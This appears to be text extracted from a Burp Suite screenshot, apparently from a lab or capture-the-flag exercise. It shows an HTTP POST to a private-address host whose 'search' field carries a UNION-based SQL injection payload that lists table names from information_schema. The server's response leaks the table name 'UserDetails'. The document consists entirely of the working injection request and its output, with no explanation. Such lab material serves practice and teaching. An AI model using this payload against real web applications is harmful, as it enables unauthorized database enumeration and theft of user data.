 Request
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.150.111
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Origin: http://192.168.150.111
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.150.111/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=af98686t7fb2avab1kplgu2kp8
14 Connection: close
15
16 search=Fred' union select 1,2,3,4,5,table_name from information_schema.columns where
table_schema = 'users' #
Response
Pretty Raw Render \n Actions
Search results
ID: 3
Name: Fred Flintstone
Position: Systems Administrator
Phone No: 46415323
Email: fredf@example.com
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: UserDetails
Go Back